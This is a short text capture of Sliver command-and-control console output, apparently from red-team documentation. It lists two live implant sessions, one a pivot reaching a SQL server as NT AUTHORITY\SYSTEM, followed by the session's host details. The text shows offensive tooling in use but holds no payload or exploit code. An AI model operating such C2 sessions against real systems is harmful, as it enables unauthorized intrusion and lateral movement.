 sliver (EXPLICIT_SILVER) > sessions
ID Transport Remote Address Hostname Username
Operating System Health
========== =========== =============================================================== =========== ====================
= ================== =========
e975b129 http(s) tcp(127.0.0.1:50290)->2a06:98c0:3600::103 uswkstn01 US\johndoe.smith
windows/amd64 [ALIVE]
566eb5b1 pivot tcp(127.0.0.1:50290)->2a06:98c0:3600::103->TOUGH_BREADCRUMB-> sql01 NT AUTHORITY\SYSTEM
windows/amd64 [ALIVE]
sliver (EXPLICIT_SILVER) > info
Session ID: 566eb5b1-7f7c-470b-af40-34718d5f7de1
Name: EXPLICIT_SILVER
Hostname: sql01
UUID: 00000000-0000-0000-0000-000000000000
Username: NT AUTHORITY\SYSTEM
UID: S-1-5-18
GID: S-1-5-18
PID: 7972
OS: windows
Version: Server 2016 build 17763 x86_64